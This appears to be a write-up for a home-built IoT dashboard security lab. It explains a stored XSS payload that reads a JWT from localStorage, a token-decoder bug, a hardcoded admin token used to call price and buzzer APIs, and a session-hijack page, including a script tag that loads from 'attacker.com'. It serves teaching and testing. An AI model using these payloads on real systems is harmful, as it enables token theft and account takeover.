The hijack html allows you to bypass the login page
the buzzer-control allows you to control the buzzer







What the payload does
<img src="x" onerror="this.outerHTML='Token: '+localStorage.getItem('auth_token')">

- <img src="x">: Invalid image source — it will fail to load.
- onerror="...": This attribute runs JavaScript when the image fails to load.
- this.outerHTML = ...: Replaces the entire <img> tag with text.
- localStorage.getItem('auth_token'): Extracts the JWT stored in the browser.

How it works in context
- User submits this HTML as feedback in the vulnerable LocalDashboard.html page.
- The feedback is stored in localStorage (no sanitization).
- When the dashboard reloads:
It reads the stored feedback and directly injects it into innerHTML using:
javascript
CopyEdit
feedbackContainer.innerHTML += `
<div>...<p>${feedback.comment}</p>...</div>
`;

So the browser renders this:
<p><img src="x" onerror="this.outerHTML='Token: '+localStorage.getItem('auth_token')"></p>
- The image fails to load → onerror is triggered.
- The attacker’s code executes and replaces the image with:
Token: eyJ1c2VybmFtZSI6ICJhZG1pbiIs...

2. token-decoder.html — JWT Token Decoder

What it does:
This is a utility page that decodes JWTs (JSON Web Tokens) in the browser. It's meant to inspect the payload of a token.

How it works:
- It reads a token (hardcoded in the <textarea>).
It splits the token by the . character — JWTs typically follow this format:
<header>.<payload>.<signature>

- It decodes the first part ([0]) using atob(), which is incorrect because the payload is in the second part ([1]).
- Parses the decoded string as JSON.
- Shows:
  - Decoded fields (e.g., username, role, exp)
  - The human-readable expiration date.

Security Insight:
- It demonstrates how attackers or testers can inspect JWTs.
- The use of atob(token.split('.')[0]) is wrong: it decodes the header, not the payload.
  - Correct should be: token.split('.')[1]

3. price-control.html — Banana Price Injection via API

What it does:
Lets a user send a POST request to the /api/price endpoint to set the price of a banana.

How it works:
- Reads a price from the input.
Uses fetch() to send a JSON request to the backend with this structure:
{
"body": "{\"price\":999.99}"
}

- Adds an Authorization header with a hardcoded admin JWT.
- Displays the server’s response.

Security Insight:
- Hardcoded token: Exposing a JWT in client-side code means anyone who views the HTML source can impersonate an admin.
- API is not protected against replay or IP restrictions, so it can be called from any browser.
- Attackers can inject arbitrary prices, e.g., set banana price to 0.01.

4. buzzer-control.html — Remote Actuator Hijack

What it does:
Gives web-based control over the physical buzzer actuator in the IoT system.

How it works:
- Has two buttons: ON and OFF.
- Each button calls controlBuzzer(state) with either "on" or "off".
Sends a POST request to /api/buzzer with:
{
"buzzer": "on"
}

- Uses the same hardcoded JWT from earlier.

Security Insight:
- Again, anyone with the file or token can control critical hardware remotely.
- This file simulates a client-side command injection via insecure authorization.
- If the server lacks proper validation or access logging, it's difficult to detect abuse.

5. hijack.html — Session Hijacking Page

What it does:
Simulates a session hijacking attack where a stolen token is injected into the victim’s browser.

How it works:
Executes this JavaScript:
localStorage.setItem('auth_token', '<admin JWT>');
window.location.href = 'http://localhost:8000/LocalDashboard.html';

- Stores the admin’s JWT in the victim’s browser.
- Redirects to the dashboard, which reads that token and assumes the user is authenticated.
Security Insight:
- This page would be the payload in an XSS attack.
Example:
html
CopyEdit
<script src="http://attacker.com/hijack.html"></script>

- If placed into the feedback section of the dashboard (which is XSS vulnerable), a victim could load this and be silently hijacked.
- Once executed, the attacker has persistent access as an admin.

